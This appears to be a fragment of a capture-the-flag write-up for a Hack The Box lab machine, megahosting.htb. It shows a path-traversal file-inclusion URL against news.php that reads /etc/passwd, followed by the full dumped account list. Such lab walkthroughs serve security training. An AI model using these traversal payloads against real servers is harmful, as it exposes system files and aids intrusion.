 megahosting.htb/news.p
Apache Tomcat
megahosting.htb/news.php?file=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:
/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash